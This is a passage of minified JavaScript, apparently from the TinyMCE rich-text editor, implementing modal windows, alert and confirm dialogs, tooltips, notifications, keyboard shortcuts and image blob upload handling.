x:b,y:c}),e}}}),g("2j",["4h"],function(a){"use strict";return{resizeToContent:function(){this._layoutRect.autoResize=!0,this._lastRect=null,this.reflow()},resizeTo:function(b,c){if(b<=1||c<=1){var d=a.getWindowSize();b=b<=1?b*d.w:b,c=c<=1?c*d.h:c}return this._layoutRect.autoResize=!1,this.layoutRect({minW:b,minH:c,w:b,h:c}).reflow()},resizeBy:function(a,b){var c=this,d=c.layoutRect();return c.resizeTo(d.w+a,d.h+b)}}}),g("2k",["2h","2i","2j","4h","a","5"],function(a,b,c,d,e,f){"use strict";function g(a,b){for(;a;){if(a==b)return!0;a=a.parent()}}function h(a){for(var b=s.length;b--;){var c=s[b],d=c.getParentCtrl(a.target);if(c.settings.autohide){if(d&&(g(d,c)||c.parent()===d))continue;a=c.fire("autohide",{target:a.target}),a.isDefaultPrevented()||c.hide()}}}function i(){o||(o=function(a){2!=a.button&&h(a)},e(document).on("click touchstart",o))}function j(){p||(p=function(){var a;for(a=s.length;a--;)l(s[a])},e(window).on("scroll",p))}function k(){if(!q){var a=document.documentElement,b=a.clientWidth,c=a.clientHeight;q=function(){document.all&&b==a.clientWidth&&c==a.clientHeight||(b=a.clientWidth,c=a.clientHeight,u.hideAll())},e(window).on("resize",q)}}function l(a){function b(b,c){for(var d,e=0;e<s.length;e++)if(s[e]!=a)for(d=s[e].parent();d&&(d=d.parent());)d==a&&s[e].fixed(b).moveBy(0,c).repaint()}var c=d.getViewPort().y;a.settings.autofix&&(a.state.get("fixed")?a._autoFixY>c&&(a.fixed(!1).layoutRect({y:a._autoFixY}).repaint(),b(!1,a._autoFixY-c)):(a._autoFixY=a.layoutRect().y,a._autoFixY<c&&(a.fixed(!0).layoutRect({y:0}).repaint(),b(!0,c-a._autoFixY))))}function m(a,b){var c,d,f=u.zIndex||65535;if(a)t.push(b);else for(c=t.length;c--;)t[c]===b&&t.splice(c,1);if(t.length)for(c=0;c<t.length;c++)t[c].modal&&(f++,d=t[c]),t[c].getEl().style.zIndex=f,t[c].zIndex=f,f++;var g=e("#"+b.classPrefix+"modal-block",b.getContainerElm())[0];d?e(g).css("z-index",d.zIndex-1):g&&(g.parentNode.removeChild(g),r=!1),u.currentZIndex=f}function n(a){var b;for(b=s.length;b--;)s[b]===a&&s.splice(b,1);for(b=t.length;b--;)t[b]===a&&t.splice(b,1)}var o,p,q,r,s=[],t=[],u=a.extend({Mixins:[b,c],init:function(a){var b=this;b._super(a),b._eventsRoot=b,b.classes.add("floatpanel"),a.autohide&&(i(),k(),s.push(b)),a.autofix&&(j(),b.on("move",function(){l(this)})),b.on("postrender show",function(a){if(a.control==b){var c,d=b.classPrefix;b.modal&&!r&&(c=e("#"+d+"modal-block",b.getContainerElm()),c[0]||(c=e('<div id="'+d+'modal-block" class="'+d+"reset "+d+'fade"></div>').appendTo(b.getContainerElm())),f.setTimeout(function(){c.addClass(d+"in"),e(b.getEl()).addClass(d+"in")}),r=!0),m(!0,b)}}),b.on("show",function(){b.parents().each(function(a){if(a.state.get("fixed"))return b.fixed(!0),!1})}),a.popover&&(b._preBodyHtml='<div class="'+b.classPrefix+'arrow"></div>',b.classes.add("popover").add("bottom").add(b.isRtl()?"end":"start")),b.aria("label",a.ariaLabel),b.aria("labelledby",b._id),b.aria("describedby",b.describedBy||b._id+"-none")},fixed:function(a){var b=this;if(b.state.get("fixed")!=a){if(b.state.get("rendered")){var c=d.getViewPort();a?b.layoutRect().y-=c.y:b.layoutRect().y+=c.y}b.classes.toggle("fixed",a),b.state.set("fixed",a)}return b},show:function(){var a,b=this,c=b._super();for(a=s.length;a--&&s[a]!==b;);return a===-1&&s.push(b),c},hide:function(){return n(this),m(!1,this),this._super()},hideAll:function(){u.hideAll()},close:function(){var a=this;return a.fire("close").isDefaultPrevented()||(a.remove(),m(!1,a)),a},remove:function(){n(this),this._super()},postRender:function(){var a=this;return a.settings.bodyRole&&this.getEl("body").setAttribute("role",a.settings.bodyRole),a._super()}});return u.hideAll=function(){for(var a=s.length;a--;){var b=s[a];b&&b.settings.autohide&&(b.hide(),s.splice(a,1))}},u}),g("1z",["2k","2h","4h","a","2f","4i","6","5"],function(a,b,c,d,e,f,g,h){"use strict";function i(a){var b,c="width=device-width,initial-scale=1.0,user-scalable=0,minimum-scale=1.0,maximum-scale=1.0",e=d("meta[name=viewport]")[0];g.overrideViewPort!==!1&&(e||(e=document.createElement("meta"),e.setAttribute("name","viewport"),document.getElementsByTagName("head")[0].appendChild(e)),b=e.getAttribute("content"),b&&"undefined"!=typeof n&&(n=b),e.setAttribute("content",a?c:n))}function j(a,b){k()&&b===!1&&d([document.documentElement,document.body]).removeClass(a+"fullscreen")}function k(){for(var a=0;a<m.length;a++)if(m[a]._fullscreen)return!0;return!1}function l(){function a(){var a,b,d=c.getWindowSize();for(a=0;a<m.length;a++)b=m[a].layoutRect(),m[a].moveTo(m[a].settings.x||Math.max(0,d.w/2-b.w/2),m[a].settings.y||Math.max(0,d.h/2-b.h/2))}if(!g.desktop){var b={w:window.innerWidth,h:window.innerHeight};h.setInterval(function(){var a=window.innerWidth,c=window.innerHeight;b.w==a&&b.h==c||(b={w:a,h:c},d(window).trigger("resize"))},100)}d(window).on("resize",a)}var m=[],n="",o=a.extend({modal:!0,Defaults:{border:1,layout:"flex",containerCls:"panel",role:"dialog",callbacks:{submit:function(){this.fire("submit",{data:this.toJSON()})},close:function(){this.close()}}},init:function(a){var d=this;d._super(a),d.isRtl()&&d.classes.add("rtl"),d.classes.add("window"),d.bodyClasses.add("window-body"),d.state.set("fixed",!0),a.buttons&&(d.statusbar=new b({layout:"flex",border:"1 0 0 0",spacing:3,padding:10,align:"center",pack:d.isRtl()?"start":"end",defaults:{type:"button"},items:a.buttons}),d.statusbar.classes.add("foot"),d.statusbar.parent(d)),d.on("click",function(a){var b=d.classPrefix+"close";(c.hasClass(a.target,b)||c.hasClass(a.target.parentNode,b))&&d.close()}),d.on("cancel",function(){d.close()}),d.aria("describedby",d.describedBy||d._id+"-none"),d.aria("label",a.title),d._fullscreen=!1},recalc:function(){var a,b,d,e,f=this,g=f.statusbar;f._fullscreen&&(f.layoutRect(c.getWindowSize()),f.layoutRect().contentH=f.layoutRect().innerH),f._super(),a=f.layoutRect(),f.settings.title&&!f._fullscreen&&(b=a.headerW,b>a.w&&(d=a.x-Math.max(0,b/2),f.layoutRect({w:b,x:d}),e=!0)),g&&(g.layoutRect({w:f.layoutRect().innerW}).recalc(),b=g.layoutRect().minW+a.deltaW,b>a.w&&(d=a.x-Math.max(0,b-a.w),f.layoutRect({w:b,x:d}),e=!0)),e&&f.recalc()},initLayoutRect:function(){var a,b=this,d=b._super(),e=0;if(b.settings.title&&!b._fullscreen){a=b.getEl("head");var f=c.getSize(a);d.headerW=f.width,d.headerH=f.height,e+=d.headerH}b.statusbar&&(e+=b.statusbar.layoutRect().h),d.deltaH+=e,d.minH+=e,d.h+=e;var g=c.getWindowSize();return d.x=b.settings.x||Math.max(0,g.w/2-d.w/2),d.y=b.settings.y||Math.max(0,g.h/2-d.h/2),d},renderHtml:function(){var a=this,b=a._layout,c=a._id,d=a.classPrefix,e=a.settings,f="",g="",h=e.html;return a.preRender(),b.preRender(a),e.title&&(f='<div id="'+c+'-head" class="'+d+'window-head"><div id="'+c+'-title" class="'+d+'title">'+a.encode(e.title)+'</div><div id="'+c+'-dragh" class="'+d+'dragh"></div><button type="button" class="'+d+'close" aria-hidden="true"><i class="mce-ico mce-i-remove"></i></button></div>'),e.url&&(h='<iframe src="'+e.url+'" tabindex="-1"></iframe>'),"undefined"==typeof h&&(h=b.renderHtml(a)),a.statusbar&&(g=a.statusbar.renderHtml()),'<div id="'+c+'" class="'+a.classes+'" hidefocus="1"><div class="'+a.classPrefix+'reset" role="application">'+f+'<div id="'+c+'-body" class="'+a.bodyClasses+'">'+h+"</div>"+g+"</div></div>"},fullscreen:function(a){var b,e,g=this,i=document.documentElement,j=g.classPrefix;if(a!=g._fullscreen)if(d(window).on("resize",function(){var a;if(g._fullscreen)if(b)g._timer||(g._timer=h.setTimeout(function(){var a=c.getWindowSize();g.moveTo(0,0).resizeTo(a.w,a.h),g._timer=0},50));else{a=(new Date).getTime();var d=c.getWindowSize();g.moveTo(0,0).resizeTo(d.w,d.h),(new Date).getTime()-a>50&&(b=!0)}}),e=g.layoutRect(),g._fullscreen=a,a){g._initial={x:e.x,y:e.y,w:e.w,h:e.h},g.borderBox=f.parseBox("0"),g.getEl("head").style.display="none",e.deltaH-=e.headerH+2,d([i,document.body]).addClass(j+"fullscreen"),g.classes.add("fullscreen");var k=c.getWindowSize();g.moveTo(0,0).resizeTo(k.w,k.h)}else g.borderBox=f.parseBox(g.settings.border),g.getEl("head").style.display="",e.deltaH+=e.headerH,d([i,document.body]).removeClass(j+"fullscreen"),g.classes.remove("fullscreen"),g.moveTo(g._initial.x,g._initial.y).resizeTo(g._initial.w,g._initial.h);return g.reflow()},postRender:function(){var a,b=this;setTimeout(function(){b.classes.add("in"),b.fire("open")},0),b._super(),b.statusbar&&b.statusbar.postRender(),b.focus(),this.dragHelper=new e(b._id+"-dragh",{start:function(){a={x:b.layoutRect().x,y:b.layoutRect().y}},drag:function(c){b.moveTo(a.x+c.deltaX,a.y+c.deltaY)}}),b.on("submit",function(a){a.isDefaultPrevented()||b.close()}),m.push(b),i(!0)},submit:function(){return this.fire("submit",{data:this.toJSON()})},remove:function(){var a,b=this;for(b.dragHelper.destroy(),b._super(),b.statusbar&&this.statusbar.remove(),j(b.classPrefix,!1),a=m.length;a--;)m[a]===b&&m.splice(a,1);i(m.length>0)},getContentWindow:function(){var a=this.getEl().getElementsByTagName("iframe")[0];return a?a.contentWindow:null}});return l(),o}),g("20",["1z"],function(a){"use strict";var b=a.extend({init:function(a){a={border:1,padding:20,layout:"flex",pack:"center",align:"center",containerCls:"panel",autoScroll:!0,buttons:{type:"button",text:"Ok",action:"ok"},items:{type:"label",multiline:!0,maxWidth:500,maxHeight:200}},this._super(a)},Statics:{OK:1,OK_CANCEL:2,YES_NO:3,YES_NO_CANCEL:4,msgBox:function(c){function d(a,b,c){return{type:"button",text:a,subtype:c?"primary":"",onClick:function(a){a.control.parents()[1].close(),f(b)}}}var e,f=c.callback||function(){};switch(c.buttons){case b.OK_CANCEL:e=[d("Ok",!0,!0),d("Cancel",!1)];break;case b.YES_NO:case b.YES_NO_CANCEL:e=[d("Yes",1,!0),d("No",0)],c.buttons==b.YES_NO_CANCEL&&e.push(d("Cancel",-1));break;default:e=[d("Ok",!0,!0)]}return new a({padding:20,x:c.x,y:c.y,minWidth:300,minHeight:100,layout:"flex",pack:"center",align:"center",buttons:e,title:c.title,role:"alertdialog",items:{type:"label",multiline:!0,maxWidth:500,maxHeight:200,text:c.text},onPostRender:function(){this.aria("describedby",this.items()[0]._id)},onClose:c.onClose,onCancel:function(){f(!1)}}).renderTo(document.body).reflow()},alert:function(a,c){return"string"==typeof a&&(a={text:a}),a.callback=c,b.msgBox(a)},confirm:function(a,c){return"string"==typeof a&&(a={text:a}),a.callback=c,a.buttons=b.OK_CANCEL,b.msgBox(a)}}});return b}),g("10",["1z","20"],function(a,b){return function(c){function d(){if(h.length)return h[h.length-1]}function e(a){c.fire("OpenWindow",{win:a})}function f(a){c.fire("CloseWindow",{win:a})}var g=this,h=[];g.windows=h,c.on("remove",function(){for(var a=h.length;a--;)h[a].close()}),g.open=function(b,d){var g;return c.editorManager.setActive(c),b.title=b.title||" ",b.url=b.url||b.file,b.url&&(b.width=parseInt(b.width||320,10),b.height=parseInt(b.height||240,10)),b.body&&(b.items={defaults:b.defaults,type:b.bodyType||"form",items:b.body,data:b.data,callbacks:b.commands}),b.url||b.buttons||(b.buttons=[{text:"Ok",subtype:"primary",onclick:function(){g.find("form")[0].submit()}},{text:"Cancel",onclick:function(){g.close()}}]),g=new a(b),h.push(g),g.on("close",function(){for(var a=h.length;a--;)h[a]===g&&h.splice(a,1);h.length||c.focus(),f(g)}),b.data&&g.on("postRender",function(){this.find("*").each(function(a){var c=a.name();c in b.data&&a.value(b.data[c])})}),g.features=b||{},g.params=d||{},1===h.length&&c.nodeChanged(),g=g.renderTo().reflow(),e(g),g},g.alert=function(a,d,g){var h;h=b.alert(a,function(){d?d.call(g||this):c.focus()}),h.on("close",function(){f(h)}),e(h)},g.confirm=function(a,c,d){var g;g=b.confirm(a,function(a){c.call(d||this,a)}),g.on("close",function(){f(g)}),e(g)},g.close=function(){d()&&d().close()},g.getParams=function(){return d()?d().params:null},g.setParams=function(a){d()&&(d().params=a)},g.getWindows=function(){return h}}}),g("2l",["2b","2i"],function(a,b){return a.extend({Mixins:[b],Defaults:{classes:"widget tooltip tooltip-n"},renderHtml:function(){var a=this,b=a.classPrefix;return'<div id="'+a._id+'" class="'+a.classes+'" role="presentation"><div class="'+b+'tooltip-arrow"></div><div class="'+b+'tooltip-inner">'+a.encode(a.state.get("text"))+"</div></div>"},bindStates:function(){var a=this;return a.state.on("change:text",function(b){a.getEl().lastChild.innerHTML=a.encode(b.value)}),a._super()},repaint:function(){var a,b,c=this;a=c.getEl().style,b=c._layoutRect,a.left=b.x+"px",a.top=b.y+"px",a.zIndex=131070}})}),g("2m",["2b","2l"],function(a,b){"use strict";var c,d=a.extend({init:function(a){var b=this;b._super(a),a=b.settings,b.canFocus=!0,a.tooltip&&d.tooltips!==!1&&(b.on("mouseenter",function(c){var d=b.tooltip().moveTo(-65535);if(c.control==b){var e=d.text(a.tooltip).show().testMoveRel(b.getEl(),["bc-tc","bc-tl","bc-tr"]);d.classes.toggle("tooltip-n","bc-tc"==e),d.classes.toggle("tooltip-nw","bc-tl"==e),d.classes.toggle("tooltip-ne","bc-tr"==e),d.moveRel(b.getEl(),e)}else d.hide()}),b.on("mouseleave mousedown click",function(){b.tooltip().hide()})),b.aria("label",a.ariaLabel||a.tooltip)},tooltip:function(){return c||(c=new b({type:"tooltip"}),c.renderTo()),c},postRender:function(){var a=this,b=a.settings;a._super(),a.parent()||!b.width&&!b.height||(a.initLayoutRect(),a.repaint()),b.autofocus&&a.focus()},bindStates:function(){function a(a){c.aria("disabled",a),c.classes.toggle("disabled",a)}function b(a){c.aria("pressed",a),c.classes.toggle("active",a)}var c=this;return c.state.on("change:disabled",function(b){a(b.value)}),c.state.on("change:active",function(a){b(a.value)}),c.state.get("disabled")&&a(!0),c.state.get("active")&&b(!0),c._super()},remove:function(){this._super(),c&&(c.remove(),c=null)}});return d}),g("2n",["2m"],function(a){"use strict";return a.extend({Defaults:{value:0},init:function(a){var b=this;b._super(a),b.classes.add("progress"),b.settings.filter||(b.settings.filter=function(a){return Math.round(a)})},renderHtml:function(){var a=this,b=a._id,c=this.classPrefix;return'<div id="'+b+'" class="'+a.classes+'"><div class="'+c+'bar-container"><div class="'+c+'bar"></div></div><div class="'+c+'text">0%</div></div>'},postRender:function(){var a=this;return a._super(),a.value(a.settings.value),a},bindStates:function(){function a(a){a=b.settings.filter(a),b.getEl().lastChild.innerHTML=a+"%",b.getEl().firstChild.firstChild.style.width=a+"%"}var b=this;return b.state.on("change:value",function(b){a(b.value)}),a(b.state.get("value")),b._super()}})}),g("21",["2b","2i","2n","5"],function(a,b,c,d){return a.extend({Mixins:[b],Defaults:{classes:"widget notification"},init:function(a){var b=this;b._super(a),a.text&&b.text(a.text),a.icon&&(b.icon=a.icon),a.color&&(b.color=a.color),a.type&&b.classes.add("notification-"+a.type),a.timeout&&(a.timeout<0||a.timeout>0)&&!a.closeButton?b.closeButton=!1:(b.classes.add("has-close"),b.closeButton=!0),a.progressBar&&(b.progressBar=new c),b.on("click",function(a){a.target.className.indexOf(b.classPrefix+"close")!=-1&&b.close()})},renderHtml:function(){var a=this,b=a.classPrefix,c="",d="",e="",f="";return a.icon&&(c='<i class="'+b+"ico "+b+"i-"+a.icon+'"></i>'),a.color&&(f=' style="background-color: '+a.color+'"'),a.closeButton&&(d='<button type="button" class="'+b+'close" aria-hidden="true">\xd7</button>'),a.progressBar&&(e=a.progressBar.renderHtml()),'<div id="'+a._id+'" class="'+a.classes+'"'+f+' role="presentation">'+c+'<div class="'+b+'notification-inner">'+a.state.get("text")+"</div>"+e+d+"</div>"},postRender:function(){var a=this;return d.setTimeout(function(){a.$el.addClass(a.classPrefix+"in")}),a._super()},bindStates:function(){var a=this;return a.state.on("change:text",function(b){a.getEl().childNodes[1].innerHTML=b.value}),a.progressBar&&a.progressBar.bindStates(),a._super()},close:function(){var a=this;return a.fire("close").isDefaultPrevented()||a.remove(),a},repaint:function(){var a,b,c=this;a=c.getEl().style,b=c._layoutRect,a.left=b.x+"px",a.top=b.y+"px",a.zIndex=65534}})}),g("11",["21","5","9"],function(a,b,c){return function(d){function e(){if(m.length)return m[m.length-1]}function f(){b.requestAnimationFrame(function(){g(),h()})}function g(){for(var a=0;a<m.length;a++)m[a].moveTo(0,0)}function h(){if(m.length>0){var a=m.slice(0,1)[0],b=d.inline?d.getElement():d.getContentAreaContainer();if(a.moveRel(b,"tc-tc"),m.length>1)for(var c=1;c<m.length;c++)m[c].moveRel(m[c-1].getEl(),"bc-tc")}}function i(a,b){if(!k(b))return null;var d=c.grep(a,function(a){return j(b,a)});return 0===d.length?null:d[0]}function j(a,b){return a.type===b.settings.type&&a.text===b.settings.text}function k(a){return!a.progressBar&&!a.timeout}var l=this,m=[];l.notifications=m,d.on("remove",function(){for(var a=m.length;a--;)m[a].close()}),d.on("ResizeEditor",h),d.on("ResizeWindow",f),l.open=function(b){if(!d.removed){var c;d.editorManager.setActive(d);var e=i(m,b);return null===e?(c=new a(b),m.push(c),b.timeout>0&&(c.timer=setTimeout(function(){c.close()},b.timeout)),c.on("close",function(){var a=m.length;for(c.timer&&d.getWin().clearTimeout(c.timer);a--;)m[a]===c&&m.splice(a,1);h()}),c.renderTo(),h()):c=e,c}},l.close=function(){e()&&e().close()},l.getNotifications=function(){return m},d.on("SkinLoaded",function(){var a=d.settings.service_message;a&&d.notificationManager.open({text:a,type:"warning",timeout:0,icon:""})})}}),g("12",["z","e","9"],function(a,b,c){function d(a,b){return"selectionchange"==b?a.getDoc():!a.inline&&/^mouse|touch|click|contextmenu|drop|dragover|dragend/.test(b)?a.getDoc().documentElement:a.settings.event_root?(a.eventRoot||(a.eventRoot=g.select(a.settings.event_root)[0]),a.eventRoot):a.getBody()}function e(a,b){function c(a){return!a.hidden&&!a.readonly}var e,h;if(a.delegates||(a.delegates={}),!a.delegates[b]&&!a.removed)if(e=d(a,b),a.settings.event_root){if(f||(f={},a.editorManager.on("removeEditor",function(){var b;if(!a.editorManager.activeEditor&&f){for(b in f)a.dom.unbind(d(a,b));f=null}})),f[b])return;h=function(d){for(var e=d.target,f=a.editorManager.editors,h=f.length;h--;){var i=f[h].getBody();(i===e||g.isChildOf(e,i))&&c(f[h])&&f[h].fire(b,d)}},f[b]=h,g.bind(e,b,h)}else h=function(d){c(a)&&a.fire(b,d)},g.bind(e,b,h),a.delegates[b]=h}var f,g=b.DOM,h={bindPendingEventDelegates:function(){var a=this;c.each(a._pendingNativeEvents,function(b){e(a,b)})},toggleNativeEvent:function(a,b){var c=this;"focus"!=a&&"blur"!=a&&(b?c.initialized?e(c,a):c._pendingNativeEvents?c._pendingNativeEvents.push(a):c._pendingNativeEvents=[a]:c.initialized&&(c.dom.unbind(d(c,a),a,c.delegates[a]),delete c.delegates[a]))},unbindAllNativeEvents:function(){var a,b=this;if(b.delegates){for(a in b.delegates)b.dom.unbind(d(b,a),a,b.delegates[a]);delete b.delegates}b.inline||(b.getBody().onload=null,b.dom.unbind(b.getWin()),b.dom.unbind(b.getDoc())),b.dom.unbind(b.getBody()),b.dom.unbind(b.getContainer())}};return h=c.extend({},a,h)}),g("13",["9","6"],function(a,b){var c=a.each,d=a.explode,e={f9:120,f10:121,f11:122},f=a.makeMap("alt,ctrl,shift,meta,access");return function(g){function h(a){var g,h,i={};c(d(a,"+"),function(a){a in f?i[a]=!0:/^[0-9]{2,}$/.test(a)?i.keyCode=parseInt(a,10):(i.charCode=a.charCodeAt(0),i.keyCode=e[a]||a.toUpperCase().charCodeAt(0))}),g=[i.keyCode];for(h in f)i[h]?g.push(h):i[h]=!1;return i.id=g.join(","),i.access&&(i.alt=!0,b.mac?i.ctrl=!0:i.shift=!0),i.meta&&(b.mac?i.meta=!0:(i.ctrl=!0,i.meta=!1)),i}function i(b,c,e,f){var i;return i=a.map(d(b,">"),h),i[i.length-1]=a.extend(i[i.length-1],{func:e,scope:f||g}),a.extend(i[0],{desc:g.translate(c),subpatterns:i.slice(1)})}function j(a){return a.altKey||a.ctrlKey||a.metaKey}function k(a){return"keydown"===a.type&&a.keyCode>=112&&a.keyCode<=123}function l(a,b){return!!b&&(b.ctrl==a.ctrlKey&&b.meta==a.metaKey&&(b.alt==a.altKey&&b.shift==a.shiftKey&&(!!(a.keyCode==b.keyCode||a.charCode&&a.charCode==b.charCode)&&(a.preventDefault(),!0))))}function m(a){return a.func?a.func.call(a.scope):null}var n=this,o={},p=[];g.on("keyup keypress keydown",function(a){!j(a)&&!k(a)||a.isDefaultPrevented()||(c(o,function(b){if(l(a,b))return p=b.subpatterns.slice(0),"keydown"==a.type&&m(b),!0}),l(a,p[0])&&(1===p.length&&"keydown"==a.type&&m(p[0]),p.shift()))}),n.add=function(b,e,f,h){var j;return j=f,"string"==typeof f?f=function(){g.execCommand(j,!1,null)}:a.isArray(j)&&(f=function(){g.execCommand(j[0],j[1],j[2])}),c(d(a.trim(b.toLowerCase())),function(a){var b=i(a,e,f,h);o[b.id]=b}),!0},n.remove=function(a){var b=i(a);return!!o[b.id]&&(delete o[b.id],!0)}}}),h("4k",window),g("26",["g"],function(a){var b=a.PluginManager,c=function(a,c){for(var d in b.urls){var e=b.urls[d]+"/plugin"+c+".js";if(e===a)return d}return null},d=function(a,b){var d=c(b,a.suffix);return d?"Failed to load plugin: "+d+" from url "+b:"Failed to load plugin url: "+b},e=function(a,b){a.notificationManager.open({type:"error",text:b})},f=function(a,b){a._skinLoaded?e(a,b):a.on("SkinLoaded",function(){e(a,b)})},g=function(a,b){f(a,"Failed to upload image: "+b)},h=function(a,b){f(a,d(a,b))},i=function(a,b){f(a,"Failed to load content css: "+b[0])},j=function(a){var b=window.console;b&&!window.test&&(b.error?b.error.apply(b,arguments):b.log.apply(b,arguments))};return{pluginLoadError:h,uploadError:g,displayError:f,contentCssError:i,initError:j}}),g("60",["3t","1k"],function(a,b){var c=function(a){return a.dom.select("*[data-mce-caret]")[0]},d=function(a){a.selection.setRng(a.selection.getRng())},e=function(a,c){c.hasAttribute("data-mce-caret")&&(b.showCaretContainerBlock(c),d(a),a.selection.scrollIntoView(c))},f=function(a,d){var f=c(a);if(f)return"compositionstart"===d.type?(d.preventDefault(),d.stopPropagation(),void e(f)):void(b.hasContent(f)&&e(a,f))},g=function(b){b.on("keyup compositionstart",a.curry(f,b))};return{setup:g}}),g("6g",["4","9","1s"],function(a,b,c){return function(c,d){function e(a,b){return a?a.replace(/\/$/,"")+"/"+b.replace(/^\//,""):b}function f(a,b,c,f){var g,h;g=new XMLHttpRequest,g.open("POST",d.url),g.withCredentials=d.credentials,g.upload.onprogress=function(a){f(a.loaded/a.total*100)},g.onerror=function(){c("Image upload failed due to a XHR Transport error. Code: "+g.status)},g.onload=function(){var a;return 200!=g.status?void c("HTTP Error: "+g.status):(a=JSON.parse(g.responseText),a&&"string"==typeof a.location?void b(e(d.basePath,a.location)):void c("Invalid JSON: "+g.responseText))},h=new FormData,h.append("file",a.blob(),a.filename()),g.send(h)}function g(){return new a(function(a){a([])})}function h(a,b){return{url:b,blobInfo:a,status:!0}}function i(a,b){return{url:"",blobInfo:a,status:!1,error:b}}function j(a,c){b.each(p[a],function(a){a(c)}),delete p[a]}function k(b,d,e){return c.markPending(b.blobUri()),new a(function(a){var f,g,k=function(){};try{var l=function(){f&&(f.close(),g=k)},m=function(d){l(),c.markUploaded(b.blobUri(),d),j(b.blobUri(),h(b,d)),a(h(b,d))},n=function(d){l(),c.removeFailed(b.blobUri()),j(b.blobUri(),i(b,d)),a(i(b,d))};g=function(a){a<0||a>100||(f||(f=e()),f.progressBar.value(a))},d(b,m,n,g)}catch(c){a(i(b,c.message))}})}function l(a){return a===f}function m(b){var c=b.blobUri();return new a(function(a){p[c]=p[c]||[],p[c].push(a)})}function n(e,f){return e=b.grep(e,function(a){return!c.isUploaded(a.blobUri())}),a.all(b.map(e,function(a){return c.isPending(a.blobUri())?m(a):k(a,d.handler,f)}))}function o(a,b){return!d.url&&l(d.handler)?g():n(a,b)}var p={};return d=b.extend({credentials:!1,handler:f},d),{upload:o}}}),g("71",["4"],function(a){function b(b){return new a(function(a,c){var d=function(){c("Cannot convert "+b+" to Blob. Resource might not exist or is inaccessible.")};try{var e=new XMLHttpRequest;e.open("GET",b,!0),e.responseType="blob",e.onload=function(){200==this.status?a(this.response):d()},e.onerror=d,e.send()}catch(a){d()}})}function c(a){var b,c;return a=decodeURIComponent(a).split(","),c=/data:([^;]+)/.exec(a[0]),c&&(b=c[1]),{type:b,data:a[1]}}function d(b){return new a(function(a){var d,e,f;b=c(b);try{d=atob(b.data)}catch(b){return void a(new Blob([]))}for(e=new Uint8Array(d.length),f=0;f<e.length;f++)e[f]=d.charCodeAt(f);a(new Blob([e],{type:b.type}))})}function e(a){return 0===a.indexOf("blob:")?b(a):0===a.indexOf("data:")?d(a):null}function f(b){return new a(function(a){var c=new FileReader;c.onloadend=function(){a(c.result)},c.readAsDataURL(b)})}return{uriToBlob:e,blobToDataUri:f,parseDataUri:c}}),g("6h",["4","1g","1s","71","6"],function(a,b,c,d,e){var f=0,g=function(a){return(a||"blobid")+f++},h=function(a,b,c,e){var f,h;return 0===b.src.indexOf("blob:")?(h=a.getByUri(b.src),void(h?c({image:b,blobInfo:h}):d.uriToBlob(b.src).then(function(e){d.blobToDataUri(e).then(function(i){f=d.parseDataUri(i).data,h=a.create(g(),e,f),a.add(h),c({image:b,blobInfo:h})})},function(a){e(a)}))):(f=d.parseDataUri(b.src).data,h=a.findFirst(function(a){return a.base64()===f}),void(h?c({image:b,blobInfo:h}):d.uriToBlob(b.src).then(function(d){h=a.create(g(),d,f),a.add(h),c({image:b,blobInfo:h})},function(a){e(a)})))},i=function(a){return a?a.getElementsByTagName("img"):[]};return function(d,f){function g(g,k){var l,m;return k||(k=c.constant(!0)),l=b.filter(i(g),function(a){var b=a.src;return!!e.fileApi&&(!a.hasAttribute("data-mce-bogus")&&(!a.hasAttribute("data-mce-placeholder")&&(!(!b||b==e.transparentSrc)&&(0===b.indexOf("blob:")?!d.isUploaded(b):0===b.indexOf("data:")&&k(a)))))}),m=b.map(l,function(b){var c;return j[b.src]?new a(function(a){j[b.src].then(function(c){return"string"==typeof c?c:void a({image:b,blobInfo:c.blobInfo})})}):(c=new a(function(a,c){h(f,b,a,c)}).then(function(a){return delete j[a.image.src],a})["catch"](function(a){return delete j[b.src],a}),j[b.src]=c,c)}),a.all(m)}var j={};return{findAll:g}}}),g("25",[],function(){var a=0,b=function(){var a=function(){return Math.round(4294967295*Math.random()).toString(36)},b=(new Date).getTime();return"s"+b.toString(36)+a()+a()+a()},c=function(c){return c+a++ +b()};return{uuid:c}}),h("72",URL),g("6i",["1g","1s","25","72"],function(a,b,c,d){return function(){function e(a){var b={"image/jpeg":"jpg","image/jpg":"jpg","image/gif":"gif","image/png":"png"};return b[a.toLowerCase()]||"dat"}function f(a,b,c,d){return g("object"==typeof a?a:{id:a,name:d,blob:b,base64:c})}function g(a){var b,f;if(!a.blob||!a.base64)throw"blob and base64 representations of the image are required for BlobInfo to be created";return b=a.id||c.uuid("blobid"),f=a.name||b,{id:o(b),name:o(f),filename:o(f+"."+e(a.blob.type)),blob:o(a.blob),base64:o(a.base64),blobUri:o(a.blobUri||d.createObjectURL(a.blob)),uri:o(a.uri)}}function h(a){i(a.id())||n.push(a)}function i(a){return j(function(b){return b.id()===a})}function j(b){return a.filter(n,b)[0]}function k(a){return j(function(b){return b.blobUri()==a})}function l(b){n=a.filter(n,function(a){return a.blobUri()!==b||(d.revokeObjectURL(a.blobUri()),!1)})}function m(){a.each(n,function(a){d.revokeObjectURL(a.blobUri())}),n=[]}var n=[],o=b.constant;return{create:f,add:h,get:i,getByUri:k,findFirst:j,removeByUri:l,destroy:m}}}),g("6j",[],function(){return function(){function a(a,b){return{status:a,resultUri:b}}function b(a){return a in l}function c(a){var b=l[a];return b?b.resultUri:null}function d(a){return!!b(a)&&l[a].status===j}function e(a){return!!b(a)&&l[a].status===k}function f(b){l[b]=a(j,null)}function g(b,c){l[b]=a(k,c)}function h(a){delete l[a]}function i(){l={}}var j=1,k=2,l={};return{hasBlobUri:b,getResultUri:c,isPending:d,isUploaded:e,markPending:f,markUploaded:g,removeFailed:h,destroy:i}}}),g("61",["1g","6g","6h","6i","6j","26"],function(a,b,c,d,e,f){return function(g){function h(a){return function(b){return g.selection?a(b):[]}}function i(){return"?"+(new Date).getTime()}function j(a,b,c){var d=0;do d=a.indexOf(b,d),d!==-1&&(a=a.substring(0,d)+c+a.substr(d+b.length),d+=c.length-b.length+1);while(d!==-1);return a}function k(a,b,c){return a=j(a,'src="'+b+'"','src="'+c+'"'),a=j(a,'data-mce-src="'+b+'"','data-mce-src="'+c+'"')}function l(b,c){a.each(g.undoManager.data,function(d){"fragmented"===d.type?d.fragments=a.map(d.fragments,function(a){return k(a,b,c)}):d.content=k(d.content,b,c)})}function m(){return g.notificationManager.open({text:g.translate("Image uploading..."),type:"info",timeout:-1,progressBar:!0})}function n(a,b){w.removeByUri(a.src),l(a.src,b),g.$(a).attr({src:x.images_reuse_filename?b+i():b,"data-mce-src":g.convertURL(b,"src")})}function o(c){return u||(u=new 